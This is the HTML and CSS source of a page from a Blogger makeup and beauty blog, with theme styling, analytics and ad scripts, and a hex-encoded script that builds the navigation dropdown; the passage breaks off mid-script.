.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch .fa {
-ms-transform: rotate(-45deg); /* IE 9 */
-webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
transform: rotate(-45deg);
color: #ffffff;
position: relative;
left: 21px;
top: 20px;
font-size: 12px;
}
.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=1cfbe4d6-05c5-4bc6-92c4-3f2e094bf8bc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=1cfbe4d6-05c5-4bc6-92c4-3f2e094bf8bc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var 